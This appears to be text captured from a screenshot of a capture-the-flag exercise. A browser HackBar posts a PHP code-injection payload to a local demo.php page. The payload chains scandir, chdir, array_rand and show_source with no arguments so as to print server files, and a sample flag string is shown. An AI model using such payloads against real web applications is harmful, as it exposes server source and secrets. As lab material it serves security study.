 $falg = "flag{asdasd0asfda-f-ad-fad-fqe=fw-f-g34}";
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://localhost:63342/untitled/demo.php?_ijt=q869a0lbh4cb4nl5vqiaggdca7&_ij_reloa
enctype
Enable POST application/x-www-form-urlencoded
Body
shell=show_source(array_rand(array_flip(scandir(dirname(chdir(dirname(getcwd())))))
));